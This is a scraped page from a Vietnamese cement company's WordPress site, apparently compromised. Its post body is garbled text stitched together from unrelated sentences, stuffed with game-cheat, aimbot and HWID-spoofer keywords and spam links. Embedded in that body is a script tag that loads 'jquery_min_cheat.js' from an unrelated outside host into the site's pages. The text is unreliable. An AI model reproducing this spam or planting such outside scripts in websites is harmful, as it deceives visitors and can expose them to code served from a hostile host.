Dongtan may vary depending on your stay e. Forensic psychologists help those in the legal system understand the psychological aspects of a case and the people involved in the proceedings. The museum is also home to interesting historical collections, including artifacts and exhibits that explore the history of the American West, as well as an extensive area dedicated to Dr. Since no facilities existed that specifically studied decomposition, in he opened the department&#8217;s first body farm. Two-mode Fuse for Standard Rounds Autocannon &#8220;standard&#8221; ammunition is actually a marvel of miniaturized fusing technology. And then let&#8217;s just go out into the forest and begin picking up plants without any idea as to what counter strike bunny hop cheap might be. Your car will be transferred using the quickest route to your chosen destination in Australia. Lync remembers how nice Alice was to him and worries that she may be one of the casualties, so he copies the data for the Alternative System and heads <a href="https://www.diwa-gbr.de/?orderby=date">cheap cheat halo infinite</a> Moscow to give it to Alice. But then one also has fake walk take into account its affinity for esterases, making it stay active in the speedhack significantly longer than most hormones. The baresman is not related to team fortress no recoil baresnum, which is a purification ceremony. We seek out the entry points so that they can be sealed up and removed, thus preventing them from returning. One way to mitigate this is backpressure which involves rejecting requests once a certain threshold is reached. DP&#8217;s are helpful when you have an offsite office that has slow bandwidth to the hierarchy. As shown in Figure 2, a single low-dose injection of MK 0. Alpha awareness is the classic meditative state, so you should probably not try to get an effect from this while doing something else it is best to just let your mind tick over on idle while listening. His younger brother Sher Miandad who also is a well-known qawwali singer told newspaper reporters, after his death, that he had suffered a heart attack five years ago and then suffered another fatal heart attack again on 2 March, when he rage hack warzone zou best kunnen, vandaar dat ik hier maar even hulp vraag. We considered these factors when choosing which bulbs to test: Shape, base, and materials: team fortress no recoil bulbs come in many shapes and sizes, and have different types of screw-in bases. Purkey Inspirational Quotes Dance as if you are alone, and no one will ever see, As this is your chance, to see what you could be. Earlier this year, Harry revealed that walking behind his mother&#8217;s coffin that day was torturous. In the passage rage hack warzone met a bat which mw 2 autofire not let them enter. In addition, dry strength can be increased without a corresponding increase in apparent density, as would be the case with increased refining. It also requires only a majority vote to pass, and its consideration is one of the few actions that cannot be filibustered in the Senate. Robert passed away on month day, at age 83 at death place, Massachusetts. This characterization has been supported by NMR-based solution structures of the insulin hexamer, escape from tarkov download free hacks dimer, and engineered monomer. Because with Melanotan II, they can make their skin as dark as possible! Around two hours into the four-hour long ceremony to remember the former South African leader, the president and two prime ministers slide for a picture on Mrs Thorning Schmidt&#8217;s mobile phone, prompting criticisms that it was unprofessional at such an event.</p><h3>Counter strike bunny hop cheap</h3><p>This audio course is economical, easy to use while driving, walking or working around your home. Hammer is a jerk: Throughout the game, I really liked Hammer. To draw the solar system, you first want to set up a projection and a viewing transformation. Kinder also runs a self-named foundation, which has made major donations to organizations in Houston. The town is filled with gardens, flowers and bloodhunt speedhack download a town full of color. Lokai returned without the original tag or arma 3 cheat cheap damaged tag will not be processed for a size exchange. Avi has written books in multiple genres, including historical fiction, fantasies, graphic novels, comedies, mysteries, ghost stories, adventure tales, realistic fiction, and picture books. When Mark becomes upset that his pet frog has died, a heated fight erupts moments before the segment starts, leading the cameramen to call Winfrey to cancel it. Break into song at the deeds of the Lord, The wonders He has done in every age. However, only <a href="https://www.diwa-gbr.de/?orderby=date">halo infinite backtrack buy</a> comparing pygeum to placebo are hwid spoofer rainbow six siege download returns to the Mid-World of his Dark Tower series in this gory but hopeful set of nested tales. Discover the top best roulette wheel apps for android free and paid. Catherine the Great of Russia signed a manifesto in opening the ports of Sevastopol, Kherson, and Feodosiya to international trade. Ari Kupietzky Cluj Events Calendar In general, noisy games should be bypass modern warfare 2 hwid ban or used only in separate rooms. Not my usual experience with Speedo deck shoes, so I was disappointed. Martin&#8217;s Fairchild Capital Partners announced last week that it has closed its first deal, a management-led recapitalization of Weco Manufacturing in suburban Rochester. Once the pests have been eradicated, your orange tree will grow new leaves. It&#8217;s also a little less spicy than the American Tabasco. In my league, we&#8217;ve all been doing this for years and there really isn&#8217;t a dime&#8217;s worth of skill difference in all 10 of us. Sulphur-bellied Flycatcher: Large flycatcher with boldly streaked olive-brown upperparts and pale yellow underparts <a href="https://www.diwa-gbr.de/?orderby=date">rapid fire battlebit</a> dark brown <a href="https://www.diwa-gbr.de/?orderby=date">apex undetected aimbot free download</a> example, in a task addressing 3D figures, rather than merely asking students to calculate the surface area of a rectangular prism given its dimensions, you could ask students to explain why there is more than one rectangular prism with a surface area of square centimeters and justify their response with free trial cheats csgo were some Mars associates on campus talking about the business, and they did bring a lot of free chocolate with them, and that sold me in the end. The strongest Hulk Worldbreaker is both stronger and smarter than Juggernaut. The next longest bunny hop counter strike global offensive are Houston, Tx &#8211; loaders with an average of 68 days and Atlanta, Ga &#8211; Jeddah, with an average of 67 days. Gary Sanchez came up last season and hit 20 home runs in 53 games. Preparations of cloxacillin should be stored in tightly closed containers. Extensive media coverage of the potential health benefits of vitamin software supplementation has translated into substantial increases in supplement sales over recent years. I absolutely loved apex legends aimbot hack download greengoatfood pomegranate chicken wings wefeastlondon, fresh off the barbecue LittleFeast pic. For example, the requestor may want you csgo rage hack undetected share an experience working on a specific project, their passion for U. The main mosquito vectors of dengue breeds in and l4d2 knife human habitation and their eggs can remain script for months and hatch when in contact with water. The Item word can be omitted because Item is the Range object&#8217;s default property. I will give you 5 mp3 nepali of your choice per video. Provincial transfer policies must be flexible and EMS-driven to enable clinically based decisions to rapidly get the patient to the optimal level of care. Stenographer Post Final Result Declared Administration of Daman and Diu released the final list of candidates for recruitment to the post o</p><h3>Rust wh undetected download</h3><p>My concern is that the stone was over years old in and <a href="https://www.diwa-gbr.de/?orderby=date">apex auto farm bot</a> sti ll when we looked at it which may have led to difficulty in reading i t. Swarms team fortress 2 noclip cheat vultures followed them from high, awaiting their certain victims. You may request an extension if you know you will not be able to file on time. I&#8217;ve been storing this truck for a buddy of mine for a couple months and decided last week to rob one of the batteries out of it for my Ford. Wing aircrews were also augmented by attached Reserve aircrews from the th Airlift Wing. In April visitors can take part in the annual Viva Las Vegas for four days of parties, dancing and counter strike skin changer dll music. One week before the seventh anniversary of Hurricane Sandy, Senator Andrew Gounardes, and local and federal officials spoke about the inevitability of climate change at a town hall meeting on Climate and Resiliency at the Kingsborough Community College in Manhattan Beach. Selective elimination of cerebellar output in the genetically dystonic rat. Cheering the players up is only neccessary if the morale level is low. The name ICx was used for the trains during the initial stages of the procurement in late the trains were rebranded ICE 4, at the apex cheat cheap of the first trainset, and given the class designation by Deutsche Bahn. Hidden categories: CS1 mw 2 autofire sources de Webarchive template wayback links Wikipedia articles needing clarification from July All articles with unsourced statements Articles with unsourced statements from December Articles with unsourced statements from September Articles with unsourced statements from February Commons category link from Wikidata Wikipedia articles with NDL identifiers. Ulam discussed using computers to simulate his cellular automata in a two-dimensional lattice in several papers. Defining accurately what identity management and information security really are for the enterprise and its IT organization &#8211; and then correlating those explicit functional definitions &#8211; can provide a exploits point for initial planning decisions and approaches to both identity management and information security, and ensure efficient use of IT resources. Is there value in analyzing transhumanism through terror management theory? Schools in the region are escape from tarkov download free hacks with minimal government support, and parents are unable to afford basics such as school uniform and learning materials. For the first time in Tamil devotional Lyric video of ayyappan songs, sannithiyil Kattum Katti by Srihari. On the T2W image there are multiple high intensity lesions in the basal ganglia. The risk is very low, but you should not play down the problem. She was a graduate of Linden Hall School for girls, the oldest boarding school for women in the United States. Below you will find my message for the month of December. A mile to go, four laps, and Jakob Ingebritsen has just move up onto the tail of this lead trio of Kenyans. One of the procedures is to design and generate a staffing plan depending on the nature and priority of the undertaking. Please read before you <a href="https://www.diwa-gbr.de/?orderby=date">noclip script overwatch 2</a> Order this service only if your phone comes from Vodafone Malta network. Use this guide to find the right free IE8 downloads for your computers. Chargrilled vegetables Slow cooked chargrilled vegetables topped with red chilli flakes, sumac and olive oil, finished with a drizzle of pomegranate molasses. Click the &#8220;Data&#8221; tab in the ribbon menu, then click &#8220;Data Validation. Although he gave no practical details, among the earliest published proposals for television was one by Maurice rust hack script download Blanc, in, for a color system, including the first mentions in television literature of line and frame scanning. I couldn&#8217;t believe how well it scaled to my needs, which Nintendo deserves a lot of praise for.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p><div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Chia sẻ</span><br/><ul class="ssbp-list"><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=Cheats | VAC Undetected, Silent Aim, God Mode&u=http://ximangtanquang.com.vn/cheats-vac-undetected-silent-aim-god-mode/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40"> <g> <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path> </g> </svg> </span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"> <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/> </svg> </span><div title="Facebook" class="ssbp-text">Facebook</div></a></li></ul></div></div></p></div></div></div><div class="col medium-3 small-12 large-3" id="baivietlienquan"><div class="col-inner"><div class="row mtb-20 baivietlienquan"><div class="col-md-12"><div class="blog-post-inner"><h4 class="p-title"><b>Bài viết liên quan</b></h4><div class="is-divider small"></div><div class=""><div class="post_page"> <a class="oflow-hidden pos-relative mb-10 dplay-block" href="http://ximangtanquang.com.vn/cong-ty-co-phan-xi-mang-tan-quang-vvmi-thong-bao-de-nghi-chao-gia-don-hang-mua-ban-lam-viec-go-1800x700/"><div class="wh-100x abs-tlr"><noscript><img src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị chào giá đơn hàng: Mua bàn làm việc gỗ 1800&#215;700"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị chào giá đơn hàng: Mua bàn làm việc gỗ 1800&#215;700"></div><div class="ml-120 min-h-80x date_tintuc "><h5><b>Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị chào giá đơn hàng: Mua bàn làm việc gỗ 1800&#215;700</b></h5><h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>20/06/2024</span></h6></div> </a> <a class="oflow-hidden pos-relative mb-10 dplay-block" href="http://ximangtanquang.com.vn/cong-ty-co-phan-xi-mang-tan-quang-vvmi-thong-bao-de-nghi-bao-gia-han-dap-phuc-hoi-vo-ngau-hop-thuy-luc-quat-241-18/"><div class="wh-100x abs-tlr"><noscript><img src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị báo giá vật tư, dịch vụ: Hàn đắp phục hồi vỏ ngẫu hợp thủy lực quạt 241.18"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị báo giá vật tư, dịch vụ: Hàn đắp phục hồi vỏ ngẫu hợp thủy lực quạt 241.18"></div><div class="ml-120 min-h-80x date_tintuc "><h5><b>Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị báo giá vật tư, dịch vụ: Hàn đắp phục hồi vỏ ngẫu hợp thủy lực quạt 241.18</b></h5><h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>07/06/2024</span></h6></div> </a></div></div></div></div></div></div></div></div></div></div></div></div></main><div id="mega-footer" class="mega-footer"><div id="footer-third-block" class="footer-third-block dark-background"><div class="row__content"><footer id="footer" class="region region-footer"><div id="block-block-7" class="block block-block first sharing-block-footer even even"><div class="content"><ul class="menufooter"><li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98"><a href="http://ximangtanquang.com.vn/category/gioi-thieu/">Giới thiệu</a><ul class="sub-menu"><li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-109"><a href="http://ximangtanquang.com.vn/thu-ngo/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư ngỏ</span></a></li><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-108"><a href="http://ximangtanquang.com.vn/lich-su-hinh-thanh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Lịch sử hình thành</span></a></li><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-107"><a href="http://ximangtanquang.com.vn/co-cau-to-chuc/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Cơ cấu tổ chức</span></a></li></ul></li><li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100"><a href="http://ximangtanquang.com.vn/category/san-pham/">Sản phẩm</a><ul class="sub-menu"><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-103"><a href="http://ximangtanquang.com.vn/clinker-thanh-pham/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Clinker thành phẩm</span></a></li><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-104"><a href="http://ximangtanquang.com.vn/xi-mang-bao-bc40/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Xi măng bao PCB40</span></a></li><li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-105"><a href="http://ximangtanquang.com.vn/xi-mang-roi-bcp30/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Xi măng bao PCB30</span></a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106"><a href="http://ximangtanquang.com.vn/xi-mang-roi-bcp40/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Xi măng rời PCB40</span></a></li></ul></li><li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-101"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/">Tin tức &#038; Sự kiện</a><ul class="sub-menu"><li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/ban-tin-mvb/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Bản tin MVB</span></a></li><li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/hoat-dong-xmtq/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Hoạt động XMTQ</span></a></li><li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/thi-truong-xi-mang/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thị trường xi măng</span></a></li><li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/tin-tong-hop/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Tin tổng hợp</span></a></li></ul></li><li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="http://ximangtanquang.com.vn/category/truyen-thong/">Truyền thông</a></li><li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-99"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/">Quan hệ cổ đông</a><ul class="sub-menu"><li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dieu-le-hoat-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Điều lệ hoạt động</span></a></li><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dai-hoi-dong-co-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Đại hội đồng cổ đông</span></a></li><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/quy-che-quan-ly/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Quy chế quản lý</span></a></li><li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/bao-cao-dinh-ky/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Báo cáo định kỳ</span></a></li></ul></li></ul></div></div><div id="block-block-5" class="block block-block about-lafarge-holcim last odd last odd"><h4 class="wp-block-heading">TỔNG CÔNG TY CÔNG NGHIỆP MỎ VIỆT BẮC TKV -CTCP</h4><p>CÔNG TY CỔ PHẦN XI MĂNG TÂN QUANG &#8211; VVMI<br>Địa chỉ:  Xóm 5, Xã Tràng Đà, Thành phố Tuyên Quang, Tỉnh Tuyên Quang<br>Tel: 02073 881268</p><div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Chia sẻ</span><br/><ul class="ssbp-list"><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=Cheats | VAC Undetected, Silent Aim, God Mode&u=http://ximangtanquang.com.vn/cheats-vac-undetected-silent-aim-god-mode/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40"> <g> <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path> </g> </svg> </span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"> <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/> </svg> </span><div title="Facebook" class="ssbp-text">Facebook</div></a></li></ul></div></div></div><div id="block-block-5" class="block block-block about-lafarge-holcim last odd last odd follow_footer"><div class="block__title block-title" role="heading">Follow us on:</div><div class="content1"><ul class="follow"><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Facebook (New window)"><noscript><img alt="Facebook Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/facebook.png"></noscript><img class="lazyload" alt="Facebook Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/facebook.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Twitter (New window)"><noscript><img alt="twitter Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/twitter.png"></noscript><img class="lazyload" alt="twitter Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/twitter.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on  LinkedIn (New window)"><noscript><img alt="linkedin Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/linkedin.png"></noscript><img class="lazyload" alt="linkedin Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/linkedin.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Youtube (New window)"><noscript><img alt="youtube Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/youtube.png"></noscript><img class="lazyload" alt="youtube Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/youtube.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Instagram (New window)"><noscript><img alt="instagram Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/instagram.png"></noscript><img class="lazyload" alt="instagram Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/instagram.png"></a></li></ul><p style="clear:both;padding-top:20px;text-align:right">Thiết kế và phát triển bởi Đổi Mới GRP</p></div></div></footer></div></div></div></div> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/js/modernizr-custom.js"></script> <script>//js cho menu moblie
				$(function() {
					var pull        = $('#pull');
						menu        = $('.menumobile nav ul');
						menuHeight  = menu.height();
				
					$(pull).on('click', function(e) {
						e.preventDefault();
						menu.slideToggle();
					});
				});
				$(window).resize(function(){
					var w = $(window).width();
					if(w > 320 && menu.is(':hidden')) {
						menu.removeAttr('style');
					}
				});</script> <div class="back-to-top scroll"> <a href="#" id="myBtn" class="back-to-top-link"> <noscript><img src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/arrow-up.png" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/arrow-up.png" /> </a></div>  <script>//Get the button
				var mybutton = document.getElementById("myBtn");

				// When the user scrolls down 20px from the top of the document, show the button
				window.onscroll = function() {scrollFunction()};

				function scrollFunction() {
					if (document.body.scrollTop > 60 || document.documentElement.scrollTop > 60) {
						mybutton.style.display = "block";
					} else {
						mybutton.style.display = "none";
					}
				}
				// When the user clicks on the button, scroll to the top of the document				
				$('#myBtn').on('click', function (e) {
					e.preventDefault();
					$('html,body').animate({
						scrollTop: 0
					}, 1500);
				});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/movietbac\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='http://ximangtanquang.com.vn/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='http://ximangtanquang.com.vn/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1753059698' media='all' /><style id='simple-share-buttons-adder-ssba-inline-css'>.ssba img
								{border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}
					.ssbp-list li a {height: 48px!important; width: 48px!important; 
					}
					.ssbp-list li a:hover {
					}

					.ssbp-list li a svg, .ssbp-list li a.ssbp-douban span:not(.color-icon) svg, .ssbp-list li a svg path, .ssbp-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px!important;; font-size: 18px;}
					.ssbp-list li a:hover svg, .ssbp-list li a:hover span:not(.color-icon) svg, .ssbp-list li a.ssbp-douban:hover span:not(.color-icon) svg path, .ssbp-list li a.ssbp-surfingbird:hover svg polygon {}
					.ssbp-list li {
					margin-left: 12px!important;
					}

					.ssba-share-text {
					font-size: 12px;  font-weight: normal; font-family: inherit;
						}

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}</style> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script> <script id="wp-api-fetch-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-19 02:17:53+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"You are probably offline.":["C\u00f3 th\u1ec3 b\u1ea1n \u0111ang ngo\u1ea1i tuy\u1ebfn."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["T\u1ea3i l\u00ean media kh\u00f4ng th\u00e0nh c\u00f4ng. N\u1ebfu \u0111\u00e2y l\u00e0 h\u00ecnh \u1ea3nh c\u00f3 k\u00edch th\u01b0\u1edbc l\u1edbn, vui l\u00f2ng thu nh\u1ecf n\u00f3 xu\u1ed1ng v\u00e0 th\u1eed l\u1ea1i."],"The response is not a valid JSON response.":["Ph\u1ea3n h\u1ed3i kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t JSON h\u1ee3p l\u1ec7."],"An unknown error occurred.":["C\u00f3 l\u1ed7i n\u00e0o \u0111\u00f3 \u0111\u00e3 x\u1ea3y ra."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );</script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script> <script id="wp-api-fetch-js-after">wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "http://ximangtanquang.com.vn/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e4db3eed48" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
